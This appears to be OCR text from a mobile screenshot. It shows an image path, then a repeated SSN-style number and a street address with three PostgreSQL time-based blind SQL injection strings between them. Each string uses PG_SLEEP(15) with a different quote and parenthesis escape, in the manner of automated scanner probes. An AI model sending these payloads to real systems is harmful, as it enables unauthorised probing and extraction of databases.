
987-65-4329
zrv0qktB' OR 399=(SELECT 399 FROM
PG_SLEEP(15))--
3137 Laguna Street
987-65-4329
WY6jfmCl') OR 590=(SELECT 590 FROM
PG_SLEEP(15))--
3137 Laguna Street
987-65-4329
oDiwmXbI')) OR 551=(SELECT 551 FROM
PG_SLEEP(15))--
3137 Laguna Street
987-65-4329